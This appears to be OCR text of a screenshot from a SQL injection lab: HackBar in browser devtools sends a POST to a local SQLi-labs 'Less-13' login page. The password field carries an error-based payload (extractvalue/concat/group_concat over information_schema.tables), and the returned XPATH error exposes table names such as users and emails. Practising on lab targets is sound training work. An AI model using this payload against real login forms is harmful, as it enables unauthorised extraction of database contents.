 XPATH syntax error: '~emails,referers,uagents,users'
LOGIN ATTEMPT
FAILED
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-13/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=123') and extractvalue(0x7e, concat(0x7e, (select
substring((group_concat(table_name)),1,30) from information_schema.tables where
table_schema=database())))#&Submit=Submit&uname=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.231.129:9001